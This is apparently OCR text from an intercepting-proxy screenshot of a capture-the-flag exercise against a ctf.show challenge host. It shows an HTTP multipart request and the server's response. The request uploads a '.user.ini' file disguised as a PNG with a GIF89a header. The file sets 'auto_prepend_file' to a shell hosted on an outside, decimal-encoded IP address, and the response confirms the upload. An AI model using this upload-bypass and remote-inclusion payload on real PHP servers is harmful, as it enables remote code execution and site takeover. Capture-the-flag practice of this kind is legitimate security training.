 发送
取消
目标: https://0e68d4a3-f1eb-4360-9805-937057a78d60.challenge.ctf.show
HTTP/1
请求
美化 Raw Hex
\n
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary3BGcic8Awsu1LaWV
Sec-Ch-Ua-Mobile: ?0
Origin:
https://0e68d4a3-f1eb-4360-9805-937057a78d60.challenge.c
tf.show
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0e68d4a3-f1eb-4360-9805-937057a78d60.challenge.c
tf.show/
Accept-Encoding: gzip, deflate, br
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=1, i
Connection: keep-alive
------WebKitFormBoundary3BGcic8Awsu1LaWV
Content-Disposition: form-data; name="file"; filename="
.user.ini"
Content-Type: image/png
GIF89a
auto_prepend_file=http://2697651928:5555/shell
------WebKitFormBoundary3BGcic8Awsu1LaWV--
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 23 Oct 2025 16:24:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Conn
ection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-Wit
h,If-Modified-Since,Cache-Control,Content-Type,Authoriza
tion,x-auth-token,Cookies,Aaa,Date,Server,Content-Length
,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}